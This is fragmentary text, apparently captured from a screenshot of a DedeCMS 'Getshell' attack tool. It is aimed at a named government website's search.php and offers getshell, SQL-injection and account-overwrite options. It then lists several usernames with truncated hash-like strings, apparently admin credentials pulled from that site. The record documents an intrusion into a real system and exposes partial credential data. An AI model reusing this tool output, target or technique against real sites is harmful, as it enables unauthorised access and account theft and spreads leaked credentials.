 ↓↘Dedecms_Getshell↙↓
URL: http://www.zjgws.gov.cn/plus/search.php
getshell SQL注入 覆盖账号 说明
GO---> step1 setp2
wx
e6addba60ad018347359...
/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
rmyy
065d37ef33c113888b70...
/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
zyy
d7057de51a321bc38793...
/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
klyy